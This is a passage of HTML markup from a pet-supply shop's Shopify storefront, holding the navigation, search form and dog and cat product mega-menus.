      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
